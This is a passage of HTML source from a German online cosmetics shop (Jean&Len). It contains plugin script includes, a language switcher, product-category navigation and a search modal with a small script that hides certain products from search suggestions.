                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/prems-bonus-system/prems-bonus-system.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/zeobv-bundle-products/zeobv-bundle-products.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/minds-shopping-cart-goals/minds-shopping-cart-goals.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/neti-next-easy-coupon/neti-next-easy-coupon.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/neti-next-easy-coupon-designs/neti-next-easy-coupon-designs.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/swkweb-pseudovariants/swkweb-pseudovariants.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/dreisc-product-returns/dreisc-product-returns.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/shopsy-klaviyo6/shopsy-klaviyo6.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/cbax-modul-analytics/cbax-modul-analytics.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/cogi-survey/cogi-survey.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/sven-das-menu/sven-das-menu.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/lenz-platform-app-tiktok-pixel/lenz-platform-app-tiktok-pixel.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/zenit-app-floating-buybox/zenit-app-floating-buybox.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/swag-analytics/swag-analytics.js?1768315239" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/jeanlen/jeanlen.js?1768315239" defer></script>
                                    
                        

    
    

    
        
        
        
        
    
        
        

                                
    <script>
        window.mollie_javascript_use_shopware = '0'
    </script>

            <script type="text/javascript" src="https://www.jeanlen.de/bundles/molliepayments/mollie-payments.js?1767352176" defer></script>
    

    </head>

            <body class="is-ctl-navigation is-act-index is-active-route-frontend-navigation-page">

            <div class="ticker-container d-flex justify-content-center align-items-center">
            <div class="ticker-text">
              <div><a href="/pflege/lippen/" id="announcementCta" title="Jean&amp;Len Lip Treatments" style="color:#FFFFFF;text-decoration:none;">    <strong>💋 ENTDECKE JETZT UNSERE VIRALEN LIP TREATMENTS »</strong> </a></div>
            </div>
        </div>
                <form id="ccAddToCartForm" action="/checkout/line-item/add" method="post" class="buy-widget hidden" data-add-to-cart="true">
            <input type="hidden" name="lineItems[0][id]" />
            <input type="hidden" name="lineItems[0][referencedId]" />
            <input type="hidden" name="lineItems[0][type]" value="product" />
            <input type="hidden" name="lineItems[0][quantity]" value="1" />
        </form>
        
    
                        <noscript class="noscript-main">
                
    <div role="alert"
         aria-live="polite"
         class="alert alert-info d-flex align-items-center">

                                                                        
                                                    <span class="icon icon-info" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M12 7c.5523 0 1 .4477 1 1s-.4477 1-1 1-1-.4477-1-1 .4477-1 1-1zm1 9c0 .5523-.4477 1-1 1s-1-.4477-1-1v-5c0-.5523.4477-1 1-1s1 .4477 1 1v5zm11-4c0 6.6274-5.3726 12-12 12S0 18.6274 0 12 5.3726 0 12 0s12 5.3726 12 12zM12 2C6.4772 2 2 6.4772 2 12s4.4772 10 10 10 10-4.4772 10-10S17.5228 2 12 2z" id="icons-default-info" /></defs><use xlink:href="#icons-default-info" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                    
                                    
                    <div class="alert-content-container">
                                                    
                                                            Um unseren Shop in vollem Umfang nutzen zu können, empfehlen wir Dir Javascript in Deinem Browser zu aktivieren.
                                    
                                                                </div>
            </div>
            </noscript>
        
                                
    
        <header class="header-main">
                            <div class="container">
                                    <div class="top-bar d-none">
        <nav class="top-bar-nav">
                                            
            <div class="top-bar-nav-item top-bar-language">
                            <form method="post"
                      action="/checkout/language"
                      class="language-form"
                      data-form-add-dynamic-redirect="true">
                                                                                            
                        <div class="languages-menu dropdown">
                            <button class="btn dropdown-toggle top-bar-nav-btn px-2 mt-1"
                                    type="button"
                                    id="languagesDropdown-top-bar"
                                    data-bs-toggle="dropdown"
                                    aria-haspopup="true"
                                    aria-expanded="false"
                                    aria-label="Sprache ändern (Deutsch ist die aktuelle Sprache)">
                                <?xml version="1.0" encoding="UTF-8"?>
<svg id="transport" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: #181716;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.5,1C6.16,1,1,6.16,1,12.5s5.16,11.5,11.5,11.5,11.5-5.16,11.5-11.5S18.84,1,12.5,1ZM22.26,8.54s0,0-.01,0h0s0,0,0,0ZM21.93,7.81c-.15.05-.32.12-.53.21-.47.18-1.11.44-1.85.68-.04.01-.06.02-.07.02-.07-.09-.15-.39-.22-.61-.18-.61-.42-1.45-1.14-2.17-1.05-1.05-1.81-1.93-1.71-3.22,2.41.96,4.37,2.79,5.53,5.09ZM8.55,2.73s-.02.04-.03.05l-.03-.03s.04-.01.05-.02ZM7.86,3.05c.22.22.58.39,1.1.61.91.39,2.16.93,2.64,1.89-.04.25-1.07.75-1.62,1.01-.79.38-1.61.78-2.13,1.29-.74.74-2.88,1.47-4.86.13,1.02-2.14,2.74-3.88,4.86-4.93ZM1.96,12.5c0-1.28.24-2.49.66-3.62.91.58,1.86.83,2.74.83,1.34,0,2.53-.54,3.17-1.18.4-.4,1.14-.76,1.87-1.1,1.01-.49,1.89-.91,2.11-1.56.09-.25.07-.52-.06-.76-.62-1.25-2.12-1.89-3.11-2.32-.14-.06-.28-.12-.42-.18,1.12-.41,2.32-.64,3.58-.64,1.04,0,2.04.16,2.99.44-.26,1.98.95,3.21,1.95,4.21.54.55.74,1.22.9,1.76.15.52.28.98.69,1.19.13.07.27.1.42.1.12,0,.25-.02.39-.07.77-.25,1.43-.51,1.91-.7.2-.08.41-.16.57-.22.45,1.15.7,2.38.72,3.68-.02,0-.02,0-.04-.01-2.57-.7-5.09-1.24-6.16-.42-.33.25-.5.61-.5,1.04,0,.25-.18.51-.38.81-.35.5-.82,1.19-.56,2.19.29,1.13,1.24,1.66,2,2.09.4.23.86.48.86.67,0,.35-.26.77-.49,1.15-.31.51-.64,1.03-.39,1.54.06.12.14.22.24.3-1.51.84-3.25,1.33-5.11,1.33-5.81,0-10.54-4.73-10.54-10.54ZM18.58,21.1c-.23-.04-.32-.08-.34-.08.02-.12.2-.43.33-.64.28-.46.64-1.03.63-1.66,0-.75-.69-1.13-1.35-1.5-.67-.37-1.36-.76-1.54-1.49-.14-.55.07-.89.42-1.4.26-.38.55-.8.55-1.35,0-.16.06-.23.13-.28.56-.43,2.35-.23,5.33.58.1.03.18.05.26.07-.26,3.2-1.94,5.99-4.42,7.75Z"/>
  <path class="cls-1" d="M10.12,11.22c-1.43-.1-3.41.24-4.25,1.49-.9,1.33-.26,2.39.64,3.85l.31.5c.36.59.59,1.25.81,1.88.54,1.54,1.09,3.14,3.44,3.14.29,0,.44-.15.51-.24.21-.28.12-.59,0-1.03-.19-.69-.55-1.98-.05-3.88.27-1,.81-1.42,1.28-1.79.6-.47,1.29-1,.6-2.38-.43-.86-1.66-1.44-3.28-1.55ZM12.22,14.39c-.54.42-1.27.98-1.62,2.3-.58,2.15-.17,3.61.05,4.39,0,0,0,.02,0,.03-1.26-.14-1.61-.98-2.13-2.47-.23-.65-.48-1.39-.89-2.07l-.31-.51c-.93-1.51-1.19-2.02-.66-2.81.45-.67,1.61-1.09,2.96-1.09.14,0,.29,0,.43.01,1.22.08,2.22.49,2.49,1.02.34.68.24.76-.33,1.19Z"/>
</svg>
                            </button>

                                                            <ul class="top-bar-list dropdown-menu dropdown-menu-end"
                                    aria-label="Verfügbare Sprachen">
                                                                            
                                        <li class="top-bar-list-item active">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2 active" type="submit" name="languageId" id="top-bar-2fbb5fe2e29a4d70aa5854ce7ce3e20b" value="2fbb5fe2e29a4d70aa5854ce7ce3e20b">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-de language-de"></span>
                                                    Deutsch
                                                </button>

                                                                                                                                    </li>
                                                                            
                                        <li class="top-bar-list-item">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2" type="submit" name="languageId" id="top-bar-018ebcf1813571b187792002c55c52d1" value="018ebcf1813571b187792002c55c52d1">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-gb language-en"></span>
                                                    English
                                                </button>

                                                                                                                                    </li>
                                                                    </ul>
                                                    </div>
                    
                                    </form>
                    </div>
                
                                            
                
                                </nav>
    </div>
    
            <div class="row align-items-center header-row justify-content-between">
                            <div class="col-12 col-sm-auto col-lg-auto header-logo-col">
                        <div class="header-logo-main text-center">
                    <a class="header-logo-main-link"
               href="/"
               title="Zur Startseite gehen">
                                    <picture class="header-logo-picture d-block m-auto">
                                                                            
                                                                            
                                                                                    <img src="https://jlcdn.cstatic.com/media/8c/06/78/1768214664/jeanlen_logo-schwarz.webp?ts=1768214664"
                                     alt="Zur Startseite gehen"
                                     class="img-fluid header-logo-main-img">
                                                                        </picture>
                            </a>
            </div>
                </div>
            
                            <div class="nav-main col-lg-auto d-none d-xl-block header-menu-col">
                                        <div class="container">
                             <nav class="navbar navbar-expand-lg main-navigation-menu"
                 id="main-navigation-menu"
                 itemscope="itemscope"
                 itemtype="https://schema.org/SiteNavigationElement"
                 data-navbar="true"
                 data-navbar-options="{&quot;pathIdList&quot;:[]}"
                 aria-label="Hauptnavigation">

                <div class="collapse navbar-collapse" id="main_nav">
                    <ul class="navbar-nav main-navigation-menu-list flex-wrap">
                                                                                                    <li class="nav-item nav-item-0194e091d9e57bfebe0332e3334bc570">
                                <a class="nav-link main-navigation-link home-link root nav-item-0194e091d9e57bfebe0332e3334bc570-link"
                                   href="/"
                                   itemprop="url"
                                   title="Home">
                                    <span itemprop="name" class="main-navigation-link-text">Home</span>
                                </a>
                            </li>
                        
                                                
                                                                                                                                                                                                
                                                            <li class="nav-item nav-item-018fe2f26d23780d8b13c42113a7a34e ">
                                                                        <a class="nav-link root main-navigation-link p-2 nav-item-018fe2f26d23780d8b13c42113a7a34e-link"
                                       href="https://www.jeanlen.de/Bestseller/"
                                                                                                                     itemprop="url"
                                       title="Bestseller">
                                        <span itemprop="name" class="main-navigation-link-text">Bestseller</span>
                                    </a>

                                                                    </li>
                                                                                                                                                                                                                            
                                                            <li class="nav-item nav-item-019072ac300d7d1da1b1f1f9920ac628 dropdown position-static">
                                                                        <a class="nav-link root main-navigation-link p-2 nav-item-019072ac300d7d1da1b1f1f9920ac628-link dropdown-toggle"
                                       href="https://www.jeanlen.de/Alle-Produkte"
                                       data-bs-toggle="dropdown" aria-expanded="false"                                                                              itemprop="url"
                                       title="Alle Produkte">
                                        <span itemprop="name" class="main-navigation-link-text">Alle Produkte</span>
                                    </a>

                                                                            <div class="dropdown-menu jl-flyout w-100 p-0 border-0">
                                            <div class="container-jl-nav py-4">
                                                <div class="navigation-flyout-grid d-grid gap-4">
                                                    <div class="navigation-flyout-left">
                                                                
            <div class="row">
        </div>
    
            <div class="row navigation-flyout-content">
                            <div class="col">
                    <div class="">
                                                        
                
        <div class="navigation-category-vertical is-level-0 navigation-category-columns">
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/Haare/" class="nav-item nav-link">Haare</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/shampoo/" class="nav-item nav-link">
                                    Shampoo
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haare/conditioner/" class="nav-item nav-link">
                                    Conditioner
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haare/extrapflege/" class="nav-item nav-link">
                                    Extrapflege
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haare/styling/" class="nav-item nav-link">
                                    Styling
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/pflege/pflegeprodukte/haende/" class="nav-item nav-link">Hände</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haende/handseife/" class="nav-item nav-link">
                                    Handseife
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haende/handcreme/" class="nav-item nav-link">
                                    Handcreme
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/pflege/koerper/" class="nav-item nav-link">Körper</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/koerper/duschen/" class="nav-item nav-link">
                                    Duschen
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/koerper/bodylotion" class="nav-item nav-link">
                                    Bodylotions
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/rasiergel-aloe-vera-vitamin-e" class="nav-item nav-link">
                                    Rasur
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/Fusscreme-Sheabutter-Calendula-100-ml/2800102807" class="nav-item nav-link">
                                    Füße
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/deos/" class="nav-item nav-link">
                                    Deo
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/nachfuellpacks/" class="nav-item nav-link">Nachfüllpacks</a>
                </h3>

                                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/pflege/sonne/" class="nav-item nav-link">Sonne</a>
                </h3>

                                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/pflege/gesicht/" class="nav-item nav-link">Gesichtspflege</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/gesicht/reinigung-toner/" class="nav-item nav-link">
                                    Reinigung &amp; Toner
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/gesicht/serum/" class="nav-item nav-link">
                                    Serum
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/gesicht/creme/" class="nav-item nav-link">
                                    Creme
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/lippen/" class="nav-item nav-link">
                                    Lippen
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/gesicht/gesichtspflege-sets" class="nav-item nav-link">
                                    Sets
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/duft/" class="nav-item nav-link">Parfum</a>
                </h3>

                                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/maenner/" class="nav-item nav-link">Männer</a>
                </h3>

                                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/home" class="nav-item nav-link">Zuhause</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/home/textilien" class="nav-item nav-link">
                                    Textilien
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/raumduefte-und-kerzen" class="nav-item nav-link">
                                    Raumduft &amp; Kerzen
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/wohnaccessoires" class="nav-item nav-link">
                                    Wohnaccessoires
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/reiniger" class="nav-item nav-link">
                                    Reiniger
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/geschenke/" class="nav-item nav-link">Geschenke</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/geschenksets" class="nav-item nav-link">
                                    Geschenksets
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/Geschenkgutschein-Konfetti-5/2800609198" class="nav-item nav-link">
                                    Geschenkgutscheine
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/new-in/" class="nav-item nav-link">New In</a>
                </h3>

                                            </div>
            </div>
                                            </div>
                </div>
            
                                                </div>
                                                        </div>

                                                    <div class="navigation-flyout-right pt-2 pt-lg-4">
                                                                                                                 
                                                        <div class="jl-slider-section mb-4">
                                                            <h4 class="slider-headline ps-2">Finde Deine Lieblingsprodukte</h4>
                                                            <div class="cat-slider">
                                                                                                                                                                                                        <a id="sliderItem1" class="cat-slider-item" href="https://www.jeanlen.de/alchemiste-kollektion">
                                                                        <span>Alchemiste</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItem2" class="cat-slider-item" href="https://www.jeanlen.de/boutique/">
                                                                        <span>Boutique</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItem3" class="cat-slider-item" href="https://www.jeanlen.de/flowerpower-kollektion">
                                                                        <span>Flowerpower</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItem4" class="cat-slider-item" href="https://www.jeanlen.de/philosophie-kollektion">
                                                                        <span>Philosophie</span>
                                                                    </a>
                                                                                                                            </div>
                                                        </div>

                                                                                                                
                                                        <div class="jl-slider-section">
                                                            <h4 class="slider-headline ps-2">Highlights</h4>
                                                            <div class="cat-slider">
                                                                                                                                                                                                        <a id="sliderItemHighlight1" class="cat-slider-item" data-target-url="https://www.jeanlen.de/rosemaryginger/">
                                                                        <span>Rosemary/Ginger</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItemHighlight2" class="cat-slider-item" data-target-url="https://www.jeanlen.de/pflege/gesicht/">
                                                                        <span>Gesichtspflege</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItemHighlight3" class="cat-slider-item" data-target-url="https://www.jeanlen.de/nachfuellpacks/">
                                                                        <span>Nachfüllpacks</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItemHighlight4" class="cat-slider-item" data-target-url="https://www.jeanlen.de/new-in/">
                                                                        <span>New In</span>
                                                                    </a>
                                                                                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                                                                                                                                                                                            
                                                            <li class="nav-item nav-item-0190dfc585367b979d0c098d425dee09 ">
                                                                        <a class="nav-link root main-navigation-link p-2 nav-item-0190dfc585367b979d0c098d425dee09-link"
                                       href="https://www.jeanlen.de/Sale/"
                                                                                                                     itemprop="url"
                                       title="Sale">
                                        <span itemprop="name" class="main-navigation-link-text">Sale</span>
                                    </a>

                                                                    </li>
                                                                        </ul>
                </div>
            </nav>
            </div>
                            </div>
            
                           <div class="col-12 order-2 col-sm order-sm-1 header-search-col d-xl-none">
                    <div class="row nav-row">
                        <div class="col-sm-auto d-none d-lg-none d-xl-none">
                                                            <div class="nav-main-toggle">
                                                                            <button
                                            class="btn nav-main-toggle-btn header-actions-btn"
                                            type="button"
                                            data-off-canvas-menu="true"
                                            aria-label="Menü"
                                        >
                                                                                            <span class="icon icon-stack" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M3 13c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3zm0-7c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3zm0 14c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3z" id="icons-default-stack" /></defs><use xlink:href="#icons-default-stack" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                    </button>
                                                                    </div>
                                                    </div>
                        <div class="col">
                            
<div class="modal fade js-search-widget"
     tabindex="-1"
     aria-hidden="true"
     id="searchModal">

    <div class="header-search">

        <form action="/search"
              method="get"
              class="header-search-form js-search-form"
              data-search-widget="true"
              data-search-widget-options="{&quot;searchWidgetMinChars&quot;:2}"
              data-url="/suggest?search=">

            <div class="input-group">

                <input type="search"
                       id="search-input"
                       name="search"
                       class="form-control header-search-input js-search-input"
                       autocomplete="off"
                       autocapitalize="off"
                       placeholder="Suchbegriff eingeben..."
                       aria-label="Suchbegriff eingeben..."
                       value="">

                <div class="input-group-append">
                    <button type="submit"
                            class="btn header-search-btn btn-light"
                            aria-label="Suchen">
                        <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.85,23.15l-6.97-6.97c1.45-1.61,2.33-3.74,2.33-6.07,0-5.02-4.09-9.11-9.11-9.11S1,5.09,1,10.11s4.09,9.11,9.11,9.11c2.33,0,4.45-.89,6.07-2.33l6.97,6.97c.1.1.23.15.35.15s.26-.05.35-.15c.2-.2.2-.51,0-.71ZM2,10.11C2,5.64,5.64,2,10.11,2s8.11,3.64,8.11,8.11c0,2.23-.91,4.26-2.37,5.73,0,0,0,0,0,0s0,0,0,0c-1.47,1.47-3.49,2.37-5.73,2.37-4.47,0-8.11-3.64-8.11-8.11Z"/></svg>
                    </button>
                </div>

            </div>

                        <div class="js-search-suggest-container"></div>

        </form>

        <button type="button"
                class="close close--btn"
                data-dismiss="modal"
                aria-label="Close">
            <span aria-hidden="true">&times;</span>
        </button>
    </div>
</div>

<script>
document.addEventListener('DOMContentLoaded', function () {

    try {
        const modal = document.getElementById('searchModal');
        const searchInput = document.getElementById('search-input');
        const suggestContainer = document.querySelector('.js-search-suggest-container');

        if (!modal || !searchInput || !suggestContainer) {
            console.warn('[SearchModal] Benötigte Elemente fehlen – JS übersprungen');
            return;
        }

        // Produkte ausblenden
        const hiddenTitles = [
            'Glasflasche 300 ml leer ohne Pumpspender',
            'Dispenserpumpe'
        ];

        function hideProducts() {
            hiddenTitles.forEach(title => {
                suggestContainer
                    .querySelectorAll(`[title="${title}"]`)
                    .forEach(el => el.style.display = 'none');
            });
        }

        // Beobachtet Änderungen an den Suggest-Ergebnissen
        const observer = new MutationObserver(() => {
            hideProducts();
        });

        observer.observe(suggestContainer, {
            childList: true,
            subtree: true
        });

        // Fokus ins Suchfeld, wenn Modal geöffnet wird
        function focusSearchInput() {
            if (modal.classList.contains('show')) {
                searchInput.focus();
            }
        }

        focusSearchInput();

        const modalObserver = new MutationObserver(focusSearchInput);
        modalObserver.observe(modal, {
            attributes: true,
            attributeFilter: ['class']
        });

    } catch (e) {
        console.error('[SearchModal] JS-Fehler abgefangen:', e);
    }
});
</script>
                        </div>
                    </div>
                </div>
            
                            <div class="col-auto order-1 col-sm-auto order-sm-2 header-actions-col">
                    <div class="row g-0 justify-content-end">
                                                    <div class="col d-lg-block d-xl-none order-2" style="flex: 0 0 0%">
                                <div class="burger-button">
                                                                            <div id="burger-menu"                                        
                                            data-off-canvas-menu="true"
                                            aria-label="Menü"
                                        >
                                            <span></span>
                                        </div>
                                                                    </div>
                            </div>
                        
                                                    <div class="col-auto">
                                <div class="search-container">
                                    <div class="col">
                                        
<div class="modal fade js-search-widget"
     tabindex="-1"
     aria-hidden="true"
     id="searchModal">

    <div class="header-search">

        <form action="/search"
              method="get"
              class="header-search-form js-search-form"
              data-search-widget="true"
              data-search-widget-options="{&quot;searchWidgetMinChars&quot;:2}"
              data-url="/suggest?search=">

            <div class="input-group">

                <input type="search"
                       id="search-input"
                       name="search"
                       class="form-control header-search-input js-search-input"
                       autocomplete="off"
                       autocapitalize="off"
                       placeholder="Suchbegriff eingeben..."
                       aria-label="Suchbegriff eingeben..."
                       value="">

                <div class="input-group-append">
                    <button type="submit"
                            class="btn header-search-btn btn-light"
                            aria-label="Suchen">
                        <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.85,23.15l-6.97-6.97c1.45-1.61,2.33-3.74,2.33-6.07,0-5.02-4.09-9.11-9.11-9.11S1,5.09,1,10.11s4.09,9.11,9.11,9.11c2.33,0,4.45-.89,6.07-2.33l6.97,6.97c.1.1.23.15.35.15s.26-.05.35-.15c.2-.2.2-.51,0-.71ZM2,10.11C2,5.64,5.64,2,10.11,2s8.11,3.64,8.11,8.11c0,2.23-.91,4.26-2.37,5.73,0,0,0,0,0,0s0,0,0,0c-1.47,1.47-3.49,2.37-5.73,2.37-4.47,0-8.11-3.64-8.11-8.11Z"/></svg>
                    </button>
                </div>

            </div>

                        <div class="js-search-suggest-container"></div>

        </form>

        <button type="button"
                class="close close--btn"
                data-dismiss="modal"
                aria-label="Close">
            <span aria-hidden="true">&times;</span>
        </button>
    </div>
</div>

<script>
document.addEventListener('DOMContentLoaded', function () {

    try {
        const modal = document.getElementById('searchModal');
        const searchInput = document.getElementById('search-input');
        const suggestContainer = document.querySelector('.js-search-suggest-container');

        if (!modal || !searchInput || !suggestContainer) {
            console.warn('[SearchModal] Benötigte Elemente fehlen – JS übersprungen');
            return;
        }

        // Produkte ausblenden
        const hiddenTitles = [
            'Glasflasche 300 ml leer ohne Pumpspender',
            'Dispenserpumpe'
        ];

        function hideProducts() {
            hiddenTitles.forEach(title => {
                suggestContainer
                    .querySelectorAll(`[title="${title}"]`)
                    .forEach(el => el.style.display = 'none');
            });
        }

        // Beobachtet Änderungen an den Suggest-Ergebnissen
        const observer = new MutationObserver(() => {
            hideProducts();
        });

        observer.observe(suggestContainer, {
            childList: true,
            subtree: true
        });

        // Fokus ins Suchfeld, wenn Modal geöffnet wird
        function focusSearchInput() {
            if (modal.classList.contains('show')) {
                searchInput.focus();
            }
        }

        focusSearchInput();

        const modalObserver = new MutationObserver(focusSearchInput);
        modalObserver.observe(modal, {
            attributes: true,
            attributeFilter: ['class']
        });

    } catch (e) {
        console.error('[SearchModal] JS-Fehler abgefangen:', e);
    }
});
</script>
                                
                                    </div>
                                </div>
                                    <div class="search-toggle">
                                        <button class="btn header-actions-btn search-toggle-btn js-search-toggle-btn collapsed"
                                            type="button"
                                            data-bs-toggle="collapse"
                                            data-bs-target="#searchCollapse"
                                            aria-expanded="false"
                                            aria-controls="searchCollapse"
                                            aria-label="Suchen">
                                                <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.85,23.15l-6.97-6.97c1.45-1.61,2.33-3.74,2.33-6.07,0-5.02-4.09-9.11-9.11-9.11S1,5.09,1,10.11s4.09,9.11,9.11,9.11c2.33,0,4.45-.89,6.07-2.33l6.97,6.97c.1.1.23.15.35.15s.26-.05.35-.15c.2-.2.2-.51,0-.71ZM2,10.11C2,5.64,5.64,2,10.11,2s8.11,3.64,8.11,8.11c0,2.23-.91,4.26-2.37,5.73,0,0,0,0,0,0s0,0,0,0c-1.47,1.47-3.49,2.37-5.73,2.37-4.47,0-8.11-3.64-8.11-8.11Z"/></svg>
                                        </button>
                                    </div>
                            </div>
                        
                                                                                    <div class="col-auto">
                                    <div class="header-wishlist">
                                        <a class="btn header-wishlist-btn header-actions-btn"
                                           href="/wishlist"
                                           title="Wunschliste"
                                           aria-label="Wunschliste">
                                                
            <span class="header-wishlist-icon">
